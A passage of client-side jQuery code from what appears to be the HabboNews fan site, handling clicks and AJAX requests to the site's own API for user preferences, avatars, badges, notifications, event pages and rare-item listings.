var manterlogado = document.querySelector('#check-7a-loginnews25');
var nick = document.getElementById('nickuser-loginnews25').value;
var iduser = "8951826643810";

if (manterlogado.checked) { var status = "on"; } else { var status = "off"; }

var parametros = {"formato":2,"codigorequisito":codigorequisito,"status":status,"nick":nick,"iduser":iduser};
$.ajax({
  url:'https://lite.habbonews.net/api-windows-loading-eventos2025-loginnews25.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  
if (data == 1 || data == 2) {
if (data == 1) {  }
if (data == 2) {  }
if (data == 3) {  }

} else { $("#carregarnotify").html(data); }
  }
});

});

$(document).on('click', '.imgducket-favoritar', function(){
var status = $(this).attr("status");
var cache_lojaproduct = document.getElementById('cache_lojaproduct').innerHTML;
var cache_categoriaducket = document.getElementById('cache_categoriaducket').innerHTML;
var tipo = "lojaduckets";

if (status == "off") { $(this).attr("status", "on"); } else { $(this).attr("status", "off"); }

var parametros = {"action":"ajax","status":status,"product":cache_lojaproduct,"tipo":tipo};
$.ajax({
  url:'https://lite.habbonews.net/api-windows-loading-modalavisos-sistemas-favoritarloja-duckets.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  
if (data == 1 || data == 2) {
if (data == 1) { $(".imgducket-favoritar").attr("src", "https://lite.habbonews.net/imagens/icones/ferramentas/coracao-branco.png"); $(".imgducket-favoritar").attr("status", "off"); }
if (data == 2) { $(".imgducket-favoritar").attr("src", "https://lite.habbonews.net/imagens/icones/ferramentas/coracao-vermelho.png"); $(".imgducket-favoritar").attr("status", "on"); }
if (cache_categoriaducket == 7) { pesquisarbadgeshospedados(1); }

} else { $("#carregarnotify").html(data); }
  }
});

});

$(document).on('click', '.editarid1', function(){
//  var element = $(this);
//  var avatar = element.attr('avatar');

var skinavatar = document.getElementById('skinavatar').value;
var skinavatarid = document.getElementById('idanonimo-escolhido').value;
 
var parametros = {"action":"ajax","avatar":skinavatar,"idavatar":skinavatarid};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-buscarinfos-avataridhtml.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $(".avataresuserid").html(data);
removerconfscat();
categoria5confs();
$('.area2-confsct').addClass("selecionado");
  }
})
//aqui notificação de sucesso
});

$(document).on('click', '.seta-anonimos', function(){
  var element = $(this);
  var avatar = element.attr('avatar');
  var direcao = element.attr('direcao');
 
var parametros = {"action":"ajax","avatar":avatar,"direcao":direcao,"formato":1};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-buscarinfos-avatar.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $(".avatar" + avatar).html(data);

setTimeout(function () { if ($("#avatarsetatrocado").text() == "1"){ atualizaravataranom(); } }, 2000);

  }
})
//aqui notificação de sucesso
});

$(document).on('click', '.escolheravatar', function(){
var element = $(this);
var avatar = element.attr('avatar');
 
var parametros = {"action":"ajax","avatar":avatar};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-confs-setavatar.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $(".avataresuser").html(data);
  atualizaravataranom();
  TipHelpers();
  }
})
//aqui notificação de sucesso
});

$(document).on('click', '.iconesnews-stats-box', function(){
  var element = $(this);
  var icone_id = element.attr('icone');
 
var parametros = {"action":"ajax","icone":icone_id};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-confs-seticone.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $(".iconesuser").html(data);
  atualizaravatarusuario();
  }
})
//aqui notificação de sucesso
});

function windowsmostrarcarregando() {
$('#geraro').html('<div class="modal-card"> <header class="modal-card-head"> <p class="modal-card-title"><img src="https://i.imgur.com/6iQTJMb.png" class="iconeraro" /> Carregando...</p> <button class="delete fecharmodal" aria-label="close" rel="tip" title="Fechar" data-bulma-modal="close"></button> </header> <section class="modal-card-body"> <p id="inforaro"> <br /> </p>');
}

$(document).on('click', '.selecionaremblema22', function(){
  var element = $(this);
  var emblema_id = element.attr('emblema');
 
var parametros = {"action":"ajax","emblema":emblema_id};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-confs-setemblema.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $(".emblemasuser").html(data);
  }
})
//aqui notificação de sucesso
});


$(document).on('click', '.selecionaremblema23', function(){
  var element = $(this);
  var emblema_id = element.attr('emblema');
  var ordem = document.getElementById('badgeselecionar').value;
 
var parametros = {"action":"ajax","emblema":emblema_id,"ordem":ordem};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-confs-setemblema2023.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $(".selectemblemas").html(data);
  TipHelpers();
  }
})
//aqui notificação de sucesso
});

$(document).on('click', '.badge-slot-random', function(){
  var element = $(this);
  var ordem = document.getElementById('badgeselecionar').value;
 
var parametros = {"action":"ajax","emblema":1,"ordem":ordem};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-confs-setemblema2023_random.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $(".selectemblemas").html(data);
  TipHelpers();
  }
})
//aqui notificação de sucesso
});

$(document).on('click', '.badge-slot', function(){
var element = $(this);
var ordem = element.attr('badgeloop');
document.getElementById('badgeselecionar').value = ordem;
mostraremblemaspref(ordem);
});

function mostraremblemaspref(ordem){
var parametros = {"action":"ajax","ordem":ordem};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-buscarinfos-mostraremblemaspref.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
  },
  success:function(data){
  $(".selectemblemas").html(data);
  $('.badge-slot').removeClass("selecionado");
  $('.slotfavorito' + ordem + '').addClass("selecionado"); 
  }
})
}

$(document).on('click', '.removernotif-notificacao', function(){
var element = $(this);
var notificacaoid = element.attr('notificacaoid');
var pagina = element.attr('pagina');
var categoria = element.attr('categoria');
 
var parametros = {"action":"ajax","notificacaoid":notificacaoid,"pesquisando":1};
$.ajax({
  url:'https://lite.habbonews.net/api-windows-loading-eventos2023-removernotific',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  success:function(data){
$('.notificacao23-' + categoria + '-' + notificacaoid + '').addClass("animate__animated animate__fadeOutUp");
setTimeout(function () { loadnotif(pagina,categoria);  }, 500); 
setTimeout(function () {
if (categoria == 1) { loadnotif(1,2); loadnotif(1,3); loadnotif(1,4);  loadnotif(1,5); }
if (categoria >= 2) { loadnotif(1,1); }
}, 1000);
  //$('.notificacao23-' + notificacaoid + '').addClass("semexibir");
  }
})
});

$(document).on('click', '.selecionarbandeiracopa', function(){
  var element = $(this);
  var selecao_id = element.attr('selecao');
 
var parametros = {"action":"ajax","selecao":selecao_id};
$.ajax({
  url:'https://lite.habbonews.net/api-windows-loading-eventos2022-COPA2022-setbandeira.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $(".selecoesuser").html(data);
  atualizaravatarusuario();
  }
})
//aqui notificação de sucesso
});

$(document).on('click', '.ranknewscopa2022-box', function(){
  var element = $(this);
  var usuariohistorico = element.attr('usuariohistorico');
 
var parametros = {"action":"ajax","usuariohistorico":usuariohistorico};
$.ajax({
  url:'https://lite.habbonews.net/api-windows-loading-eventos2022-COPA2022-historico.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
$(".historicocopa2022b").html(data);
removerconfscat();
$('.area4-confsct').addClass("selecionado");
$('.categoria5-confsativar').addClass("exibircat");
$(".modal-card-title").html('<img class="iconeraro" src="https://images.habbo.com/c_images/album1584/BRC73.png" /> Histórico de ' + usuariohistorico + '')
  
  }
})
//aqui notificação de sucesso
});


$(document).on('click', '.ranknewsoscar2023-box', function(){
  var element = $(this);
  var usuariohistorico = element.attr('usuariohistorico');
 
var parametros = {"action":"ajax","usuariohistorico":usuariohistorico};
$.ajax({
  url:'https://lite.habbonews.net/api-windows-loading-eventos2023-oscar2023-historico.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
$(".historicocopa2022b").html(data);
removerconfscat();
$('.area2-confsct').addClass("selecionado");
$('.categoria5-confsativar').addClass("exibircat");
$(".modal-card-title").html('<img class="iconeraro" src="https://images.habbo.com/c_images/album1584/UK292.png" /> Histórico de ' + usuariohistorico + '')
  
  }
})
//aqui notificação de sucesso
});

$(document).on('click', '.confirmarcopaenv', function(){
  var element = $(this);
  var usuariobusca = document.getElementById('nomeusuariopesquisar').value;
 
var parametros = {"action":"ajax","usuariohistorico":usuariobusca,"pesquisando":1};
$.ajax({
  url:'https://lite.habbonews.net/api-windows-loading-eventos2022-COPA2022-emblemaspegou.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
$(".emblemascopa2022").html(data);
  
  }
})
//aqui notificação de sucesso
});

$(document).on('click', '.bolaoparticipar', function(){
  var element = $(this);
  var selecao_id = element.attr('selecao');
  var partida_id = element.attr('partida');
 
var parametros = {"action":"ajax","selecao":selecao_id,"partida":partida_id};
$.ajax({
  url:'https://lite.habbonews.net/api-windows-loading-eventos2022-COPA2022-setbolaoparticipacao.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $(".bolaocopa2022").html(data);
  }
})
//aqui notificação de sucesso
});

$(document).on('click', '.botaosetaemblemoteca-filtros', function(){
var tipodefiltro = $(this).attr("tipodefiltro"); // emblemas do jogador, do ranking, etc
var status = $(this).attr("status");
if (status == "on") {
$('.minifiltro-page2025[tipodefiltro=' + tipodefiltro + ']').addClass('semexibir');
//$('.fecharmodal-minifiltro[tipodefiltro=' + tipodefiltro + ']').attr("status", "off");
$('.botaosetaemblemoteca-filtros[tipodefiltro=' + tipodefiltro + ']').attr("status", "off");
//$(this).attr("status", "off");
} else {
$('.minifiltro-page2025[tipodefiltro=' + tipodefiltro + ']').removeClass('semexibir');
//$(this).attr("status", "on");
$('.botaosetaemblemoteca-filtros[tipodefiltro=' + tipodefiltro + ']').attr("status", "on");
}

});


$(document).on('click', '.clickminifiltro', function(){
var filtro = $(this).attr("filtro");
var number = $(this).attr("number");
var status = $(this).attr("status");
var ferramenta = $(this).attr("ferramenta");

///// deixa apenas a opçao selecionada na cor verde
if (status == "off") {
var els2 = document.querySelectorAll('.clickminifiltro[ferramenta="' + ferramenta + '"][filtro="' + filtro + '"]');
for (var i2=0; i2 < els2.length; i2++) {
    els2[i2].setAttribute("status", "off");
}
$(this).attr("status", "on");
} else {
$(this).attr("status", "off");
}
///// deixa apenas a opçao selecionada na cor verde

///// total de filtros da página/recurso
var minifiltro_filtrostotal = document.getElementById('minifiltro_filtrostotal' + ferramenta + '').innerHTML;
///// total de filtros da página/recurso

///// lê os filtros correspondentes que foram selecionados
var listarepassada = "";
var lidook = 0;
var filtrotemp2 = 0;

var listaanalisada = document.querySelectorAll('.clickminifiltro[ferramenta="' + ferramenta + '"]');
for (var i3=0; i3 < listaanalisada.length; i3++) {

var statustemp = listaanalisada[i3].getAttribute('status');
var numbertemp = listaanalisada[i3].getAttribute('number');
var filtrotemp = listaanalisada[i3].getAttribute('filtro');

if (filtrotemp != filtrotemp2) { var lidook = 0; var filtrotemp2 = filtrotemp; }

var totalfiltrosnesse = document.querySelectorAll('.clickminifiltro[ferramenta="' + ferramenta + '"][filtro="' + filtrotemp + '"]').length;
var totalfiltrosnesseoff = document.querySelectorAll('.clickminifiltro[ferramenta="' + ferramenta + '"][filtro="' + filtrotemp + '"][status="off"]').length;


if (statustemp == "on") { listarepassada += "" + numbertemp + ","; } else {
if (totalfiltrosnesse == totalfiltrosnesseoff && lidook == 0) { listarepassada += "0,"; var lidook = 1; }
}

}

listarepassada = listarepassada.slice(0, -1);
$("#minifiltro_filtros" + ferramenta + "").html(listarepassada);

if(ferramenta == "1"){ pesquisarrankingemblemas(1); } // Emblemoteca, Ranking
if(ferramenta == "2"){ pesquisaruseremblemas(1); } // Emblemoteca, Emblemas do jogador.
if(ferramenta == "3"){ pesquisarbadgespopular(1); } // Emblemoteca, Emblemas populares.
if(ferramenta == "4"){ pesquisarbadgeshospedados(1); } // Emblemas hospedados
if(ferramenta == "10"){ var formatobadge = document.getElementById('formatobadge').value; emblemasconquistadossearch(1, formatobadge); } // Emblemas conquistados por x pessoas
});

$(document).on('click', '.selectnomeados', function(){
var filtro = $(this).attr("hotel");
var status = $(this).attr("status");
var ferramenta = $(this).attr("ferramenta");

var els2 = document.querySelectorAll('.selectnomeados[ferramenta="' + ferramenta + '"]');
for (var i2=0; i2 < els2.length; i2++) {
    els2[i2].setAttribute("status", "off");
}



///// deixa apenas a opçao selecionada na cor verde
if (status == "off") {
$(this).attr("status", "on");
} else {
$(this).attr("status", "off");
}
///// deixa apenas a opçao selecionada na cor verde

///// total de filtros da página/recurso
var minifiltro_filtrostotal = document.getElementById('rankingbadge-filter-badgepais' + ferramenta + '').innerHTML;
///// total de filtros da página/recurso

///// lê os filtros correspondentes que foram selecionados
var listarepassada = "";
var lidook = 0;
var filtrotemp2 = 0;

var listaanalisada = document.querySelectorAll('.selectnomeados[ferramenta="' + ferramenta + '"]');
for (var i3=0; i3 < listaanalisada.length; i3++) {

var statustemp = listaanalisada[i3].getAttribute('status');
var numbertemp = listaanalisada[i3].getAttribute('hotel');
var filtrotemp = listaanalisada[i3].getAttribute('hotel');

if (filtrotemp != filtrotemp2) { var lidook = 0; var filtrotemp2 = filtrotemp; }

var totalfiltrosnesse = document.querySelectorAll('.selectnomeados[ferramenta="' + ferramenta + '"][hotel="' + filtrotemp + '"]').length;
var totalfiltrosnesseoff = document.querySelectorAll('.selectnomeados[ferramenta="' + ferramenta + '"][hotel="' + filtrotemp + '"][status="off"]').length;

if (statustemp == "on") { listarepassada += "" + numbertemp + ","; } else {
if (totalfiltrosnesse == totalfiltrosnesseoff && lidook == 0) { listarepassada += "0,"; var lidook = 1; }
}

}

listarepassada = listarepassada.slice(0, -1);
$("#rankingbadge-filter-badgepais" + ferramenta + "").html(listarepassada);

if(ferramenta == "1"){ pesquisaruseremblemas(1); } // Emblemas nomeados
if(ferramenta == "2"){ pesquisarbadgeshospedados(1); } // curiosos - localizacoes
});


$(document).on('click', '.linkexterno', function(){
var element = $(this);
var idlinkexterno = element.attr('idlinkexterno');
var linkexterno = element.attr('linkexterno');

const checarseabre = linkexterno.includes('https://www.habbonews.net');
if (checarseabre) { window.open(linkexterno, '_blank'); }
newsfacility(1,"habbonewswindows,urlexterno,1," + idlinkexterno + "," + linkexterno + "");

}); 


$(document).on('click', '.oscar-2023-box', function(){
  var element = $(this);
  var selecao_id = element.attr('opcaovotada');
  var partida_id = element.attr('perguntaoscar');
 
var parametros = {"action":"ajax","selecao":selecao_id,"partida":partida_id};
$.ajax({
  url:'https://lite.habbonews.net/api-windows-loading-eventos2023-oscar2023-setbolaoparticipacao.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $(".oscar2023hide").html(data);
  }
})
//aqui notificação de sucesso
});

$(document).on('click', '.espacomodal-espacomenuprinc', function(){
removerrecompensa();
$('.espacomodal-textoprincipal').removeClass('semexibir');
});

$(document).on('click', '.janelaconfs-aba23', function(){
removerrecompensa();
var aba = $(this).attr("aba");
var remover = $(this).attr("remover");
if (remover == "1") { 
$('.janelaconfs-aba23').removeClass('selecionado');
$(this).addClass('selecionado');
}
$('.' + aba + '').addClass('recompensasgive');
$('.espacomodal-textoprincipal').addClass('semexibir');
$('.espacomodal-textoprincipal[aba=' + aba + ']').removeClass('semexibir');
//$('html, body').animate({ scrollTop: $('.recompensasgive').offset().top }, 'slow');
});

$(document).on('click', '.recursos-mudaraba', function(){

var aba = $(this).attr("aba");
var ferramenta = $(this).attr("ferramenta");
$('.recursos-mudaraba').removeClass('selecionado');
$(this).addClass('selecionado');
//if (aba == 1 && ferramenta == "rankingemblemas"){ var abalista_add = "rankingemblemas"; var abalista_remove = "rankingemblemas-monthly"; } 
//if (aba == 2 && ferramenta == "rankingemblemas"){ var abalista_add = "rankingemblemas-monthly"; var abalista_remove = "rankingemblemas"; } 
//document.getElementById("" + abalista_remove + "").style.display = "none";
//document.getElementById("" + abalista_add + "").style.display = "block";

$('.listapublicaevento').removeClass('exibindo');
$('.listapublicaevento[ferramenta=' + ferramenta + ']').addClass('exibindo');


});


function removerrecompensa() {
var elems = document.querySelectorAll(".recompensalista");
[].forEach.call(elems, function(el) {
    el.classList.remove("recompensasgive");
});
}


function loadvereditosemana(page){

var vereditopesquisa = document.getElementById('vereditopesquisa').innerHTML;

var parametros = {"action":"ajax","vereditopesquisa":vereditopesquisa,"page":page};
$.ajax({
  url:'https://lite.habbonews.net/api_ranking_vereditodasemana.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  success:function(data){
  $(".vereditosresultados").html(data).fadeIn('slow');
$("#loader").html("");
$('.tipsy').remove(); TipHelpers();
  }
})
  }
  
var cacheveredito = {};

function addKeyupEventveredito(element) {
    element.keyup(function(e) {
        var keyword = $(this).val();
        clearTimeout($.data(this, 'timer'));

        if (e.keyCode == 13)
            updateListData(searchveredito(keyword, true));
        else
            $(this).data('timer', setTimeout(function(){
                updateListData(searchveredito(keyword));
            }, 500));
    });
}

function searchveredito(keyword, force) {
if (!force && keyword.length < 0) 
return '';
if(cacheveredito.hasOwnProperty(keyword))
return cacheveredito[keyword]; 
$("#vereditopesquisa").html(""+keyword+"");
loadvereditosemana(1); 
}


$(document).on('click', '.modalraro', function(){

windowsmostrarcarregando();
mdl.show();
var rare = $(this).attr("rare");
$.ajax({
  url: 'https://lite.habbonews.net/api-destaquesnews-RAROS.php?rare=' + rare,
  method: 'get',
  xhrFields: { withCredentials: true },
  crossDomain: true,
  success: function (response) {
   $('#geraro').html(response);
   }
});

});

function roupaltdusada(idvisual, clothing, badgeimage, hotel) {
removerconfscat();
$('.categoria2-confsativar').addClass("exibircat");
$(".modal-card-title").html('<img class="iconeraro" src="https://images.habbo.com/c_images/album1584/' + badgeimage + '.png" /> Usuários pesquisados utilizando a roupa');

var parametros = {"action":"ajax","id":idvisual,"clothing":clothing,"hotel":hotel};
$.ajax({
  url : "https://lite.habbonews.net/api-destaquesnews-LTDS-roupasusadas",
  method : "POST",
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
}).done(function(res) {
$(".usuariosusandoltd").html(res);
$('.tipsy').remove(); TipHelpers();
});
}


$(document).on('click', '.telaprincipal-pesqcacada24', function(){ removerconfscatcacada2(); $('.espaco2pesquisarjogadores').addClass("exibircat"); });
$(document).on('click', '.telaprincipal-cacada24', function(){ pesquisapremiada(); });
$(document).on('click', '.telaprincipal-clickiniciar', function(){ newsfacility(1,"habbonewswindows,eventos2024-cacadapremiada,3,202407-bolsacanina-dx56cs"); setTimeout(function () { removerconfscatcacada(); categoria1confscacada(); removerconfscatcacada2(); $('.espaco2pesquisarjogadores').addClass("exibircat"); }, 1000); });
$(document).on('click', '.evento2024-aba2', function(){ pesquisapremiada(); setTimeout(function () { removerconfscatcacada(); categoria1confscacada(); }, 1000); });
$(document).on('click', '.evento2024-aba1', function(){ pesquisapremiada(); setTimeout(function () { removerconfscatcacada(); categoria2confscacada(); }, 1000); });
$(document).on('click', '.evento2024-aba3', function(){ pesquisapremiada(); setTimeout(function () { removerconfscatcacada(); categoria3confscacada(); }, 1000); });

$(document).on('click', '.roupaltdusadacacada', function(){
var clothing = $(this).attr("clothing");
roupaltdusadacacada(clothing);
});

function roupaltdusadacacada(clothing) {

removerconfscatcacada2();
$('.espaco1pesquisarjogadores').addClass("exibircat");

var parametros = {"action":"ajax","clothing":clothing};
$.ajax({
  url : "https://lite.habbonews.net/api-destaquesnews-RAROS-roupasusadas-cacadapremiada",
  method : "POST",
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
}).done(function(res) {
$(".usuariosusandoltd").html(res);
$('.tipsy').remove(); TipHelpers();
});
}


$(document).on('click', '.roupaltdusada', function(){
var idvisual = $(this).attr("idvisual");
var clothing = $(this).attr("clothing");
var badgeimage = $(this).attr("badgeimage");
var hotel = $(this).attr("hotel");
roupaltdusada(idvisual, clothing, badgeimage, hotel);
});

$(document).on('click', '.imgltd', function(){
var stateatual = $(this).attr("stateatual");
var limitestates = $(this).attr("limitestates") - 1;
var codigo = $(this).attr("codigo");
var novostate = 0;

if(stateatual == limitestates && limitestates == 1){ var reacaostate = "naomudar"; }
if(stateatual == limitestates && limitestates >= 1){ var reacaostate = "zerar"; }
if(stateatual < limitestates){ var reacaostate = "aumentar"; }

if (reacaostate == "zerar") { novostate = 0; $(this).attr("stateatual", "0"); $(this).attr("src", "https://lite.habbonews.net/imagens/mobis/" + codigo + "_" + novostate + ".png"); } 
if (reacaostate == "aumentar") { novostate = parseInt(stateatual) + 1; $(this).attr("stateatual", novostate); $(this).attr("src", "https://lite.habbonews.net/imagens/mobis/" + codigo + "_" + novostate + ".png"); } 
});

$(document).on('click', '.owl-next', function(){
owl.trigger('next.owl.carousel');
var checkinfo = checarmaisraros();
if(checkinfo == 1) { maisraros(0,0); }
});

$(document).on('click', '.owl-prev', function(){
owl.trigger('prev.owl.carousel');
});

$(document).on('click', '.votar1', function(){
  var element = $(this);
  var voto = element.attr('voto');
  var raro = element.attr('raro');
  var idraro = element.attr('idraro');
  var formato = element.attr('formato');
 
var parametros = {"action":"ajax","reacao":voto,"raro":raro,"idraro":idraro,"formato":formato};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-votacaoraros-reagir.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $(".votacaoraros").html(data);
  
  
if (formato == 0) { notificacoes(2, 15, 0, 0, 0, 'votoraros'); }
if (formato == 1) { notificacoes(2, 30, 0, 24, 0, 'sucesso'); }

  }
})
  


});

mdl.addEventListener('modal:show', function () {
  console.log("aberto");
//notificacoes(3, 20, new sound('https://images.habbo.com/dcr/hof_furni/mp3/sound_machine_sample_730.mp3', 0, 0, "som"));

});

mdl.addEventListener("modal:close", function () {
  console.log("fechado");
  pausarvideo();
});

function modalabertocheck(element, clsName) {
return(' ' + element.className + ' ').indexOf(' ' + clsName + ' ') > -1;
}

$(document).on('click', '.cancelarselectid', function(){
removerconfscat();
categoria2confs();
resetarbotaoid();
});

function resetarbotaoid(){ $(".botoesblockavatarid").html('<a class="enviar-window verdebotao editarid confirmar2xid" style="width: 185px;">Confirmar</a> <a class="enviar-window vermelhobotao cancelarblock cancelarselectid" style="width: 185px;">Cancelar</a>'); }



function buscarattnoticia(){
var buscarattnoticia = document.getElementById("buscarattnoticia").innerHTML;
var buscarattnoticiadata = document.getElementById("buscarattnoticia-data").innerHTML;
var buscarattnoticiaurl = document.getElementById("buscarattnoticiaurl").innerHTML;

if (buscarattnoticia == 1){

var parametros = {"action":"ajax","urlnoticia":buscarattnoticiaurl,"buscarattnoticiadata":buscarattnoticiadata};
$.ajax({
  url:'https://lite.habbonews.net/api-windows-loading-eventos2022-checarattarticle.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  if (data == 888){ recarregarpagina(buscarattnoticiaurl); } else { var test = "test"; }
  if (data == 666){ $("#puxattnoticia").html('0'); $("#buscarattnoticia").html('0'); }
  }
}); 
}
}  

function buscarattnotificacoes(){
var notificacoesligadas = document.getElementById("notificacoesligadas").innerHTML;
var ultimanotif = document.getElementById("ultimanotif").innerHTML;
//var buscarattnotifacoes = hasharticle;

if (notificacoesligadas == 1){

var parametros = {"action":"ajax","urlnoticia":hasharticle,"ultimanotif":ultimanotif};
$.ajax({
  url:'https://lite.habbonews.net/api-windows-loading-eventos2022-checarattnotificacao.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
 // $("#noticias").html("<img src='https://i.imgur.com/nZ6ju75.png'>");
  },
  success:function(data){
  $("#acumulnotif").html(data);
  if (data == 666){ $("#notificacoesligadas").html('0'); }
  if (data == 888){ $("#notificacoesligadas").html('0'); notificacoes(15, 600, 0, 15, 0, 'notificacoes', 0, 0); }
  }
}); 
}
} 

$(document).on('click', '.login22news', function(){ modallogin(); });
$(document).on('click', '.preferencias', function(){ preferencias(); });
$(document).on('click', '.meusavatares', function(){ meusavatares(); });
$(document).on('click', '.meusicons', function(){ meusicons(); });
$(document).on('click', '.meusemblemas', function(){ meusemblemas(); });
$(document).on('click', '.copa2022', function(){ copa2022(); });
$(document).on('click', '.ranking', function(){ ranking(); });
$(document).on('click', '.abadenuncias', function(){ abadenuncias(); });
$(document).on('click', '.abaprivacidade', function(){ abaprivacidade(); });
$(document).on('click', '.minhasnotificacoes', function(){ minhasnotificacoes(); });
$(document).on('click', '.minhasrecompensas', function(){ minhasrecompensas(); });
$(document).on('click', '.modalcupom', function(){ modalcupom(); });
$(document).on('click', '.participaroscar2023', function(){ newsfacility(1,"habbonewswindows,eventos2023-oscar,4,1"); });
$(document).on('click', '.configuracaoraros', function(){ newsfacility(1,"habbonewswindows,modal-filtroraros,1,1"); });
$(document).on('click', '.filtropersbutton', function(){ newsfacility(1,"habbonewswindows,modal-filtroraros,1,1"); });
$(document).on('click', '.premiospendentes', function(){ newsfacility(1,"habbonewswindows,recompensas,2,0,0"); });


function erroavatar(dados){
dados.onerror = "";
dados.src = "https://i.imgur.com/qUpoLZr.png";
}

function rarodasemana(){
newsfacility(1,"habbonewswindows,raros,1,1049,neopets_r25_neopetsarcade");
}
function preferencias(){
newsfacility(1,"habbonewswindows,janelaconfs,1,2");
}
function abaprivacidade(){
newsfacility(1,"habbonewswindows,privacidade,1,2");
}
function abadenuncias(){
newsfacility(1,"habbonewswindows,privacidade,2,2");
}
function meusavatares(){
newsfacility(1,"habbonewswindows,janelaconfs,2,2");
}
function meusicons(){
newsfacility(1,"habbonewswindows,janelaconfs,3,2");
}
function meusemblemas(){
newsfacility(1,"habbonewswindows,janelaconfs,4,2");
}
function copa2022(){
newsfacility(1,"habbonewswindows,palpitescopa22,1,223,dfg4hs3568");
}
function pesquisapremiada(){
newsfacility(1,"habbonewswindows,eventos2024-cacadapremiada,1,202407-bolsacanina-dx56cs");
setTimeout(function () { removerconfscatcacada(); categoria2confscacada(); }, 1000);
}
function ranking(){
newsfacility(1,"habbonewswindows,palpitescopa22,3,223,dfg4hs3568");
}
function minhasnotificacoes(){
newsfacility(1,"habbonewswindows,notificacoesmodal,2,1");
}
function minhasrecompensas(){
newsfacility(1,"habbonewswindows,recompensas,1,0,0");
}
function modalcupom(){
newsfacility(1,"habbonewswindows,eventos2023-cupons,1,0,0");
}
function recarregarpagina(urlarticle){
newsfacility(1,"habbonewswindows,avisosarticle,1,223," + urlarticle + "");
}
function modaltutologin25(){ newsfacility(1,"habbonewswindows,explicacaomobi,1,200,loginnews"); }
$(document).on('click', '.modaltutologin25', function(){ modaltutologin25(); });

function newsfacility(janelaaberta,comando){

var exibirsetas = false;
if (comando.includes(',raros,')) { var exibirsetas = true; }
if (comando.includes(',ltds,')) { var exibirsetas = true; }
if (exibirsetas == true) { document.getElementById("navsetasraros").style.display = "block"; } else { document.getElementById("navsetasraros").style.display = "none"; } 

if (exibirsetas == false) { windowsmostrarcarregando(); }

let val1 = document.getElementById('myModal');
var checarsetaaberta = modalabertocheck(val1, 'is-active');

if (comando.includes('doacaoiconetwitter')) { var checarsetaaberta = true; }
if (comando.includes('urlexterno,1') && comando.includes(',https://www.habbonews.net')) { var checarsetaaberta = true; }
//if (comando.includes('urlexterno,1,0,https://www.habbonews.net/')) { var checarsetaaberta = true; }

